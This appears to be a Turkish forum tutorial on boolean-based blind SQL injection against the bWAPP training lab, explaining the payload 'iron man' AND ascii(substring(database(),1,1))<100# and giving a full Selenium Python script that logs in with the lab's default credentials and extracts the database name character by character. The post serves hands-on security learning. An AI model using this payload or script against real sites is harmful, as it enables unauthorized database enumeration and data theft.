python ile yazılan bu kod bize database'in ismini vericek

oncelikle genel bilgilendirmeler

kelimelerin ascii karşılığı :ASCII Tablosu

iron man' AND ascii(substring(database(),1,1))<100#

iron man bizim ilk olarak aradıgımız film olacak ardindan ' işareti ile güvenliği atlatıp başka bir kod yazmaya çalışacagız

AND : iki tarafında dogru olması lazım demektir soldaki değer (iron man) doğru, sağdaki değerlerde doğru ise kod çalışır (aşağıda daha iyi anlayacaksınız)

ascii() girilen değerin ascii değerini döndüren bir sql işlevidir

substring(database(),1,1) veritabanının ilk adını alır

substring(database(),2,1) veritabanının ikinci adını alır

<100 ifadesi database'in ilk kelimesinin ascii değeri 100'den kücüktür demek

# : bundan sonra yazılan hiçbir kod çalışmaz kısaca güvenlik atlatmak icin

bu kadar bilgi yeter kodu açıkladım zaten detaylıca

----------------------------------------------------------------------



burası kodun giriş kısmıydı



kodun tamamı burasıydı



kodun çıktıları :

kodun videoda calisan hali :

video

kodun yazısız hali :

Python:

from selenium import webdriver

from selenium.webdriver.common.by import By

browser = webdriver.Firefox()

browser.get("http://10.0.2.4/bWAPP/login.php")

browser.find_element(By.XPATH,"//*[@id='login']").send_keys('bee')

browser.find_element(By.XPATH,"//*[@id='password']").send_keys('bug')

a = browser.find_element(By.XPATH,"/html/body/div[2]/form/button")

a.click()

b = browser.find_element(By.XPATH,"/html/body/div[2]/form/select/option[28]")

b.click()

c = browser.find_element(By.XPATH,"/html/body/div[8]/form/select")

c.click()

d = browser.find_element(By.XPATH,"/html/body/div[8]/form/select/option[28]")

d.click()

e = browser.find_element(By.XPATH,"/html/body/div[8]/form/button")

e.click()

sayi = 122+1

sira = 1

liste = []

while True:

sayi -= 1

kutucuk = browser.find_element(By.XPATH,"//*[@id='title']")

kutucuk.click()

kutucuk.send_keys(f"iron man' AND ascii(substring(database(),{sira},1))<{sayi}#")

browser.find_element(By.XPATH,"/html/body/div[2]/form/p/button").click()

sonuc = browser.find_element(By.CSS_SELECTOR,"#main")

degerler = sonuc.text

doğru = "The movie exists in our database!"

if doğru not in degerler:

liste.append(f"{sira}. siranin ascii değeri :{sayi}---{sira}. kelime : {chr(sayi)} \n")

sayi = 122+1

sira += 1

if len(liste) == 5:

for i in range(len(liste)):

print(liste[i])

break

else:

continue

Son düzenleme: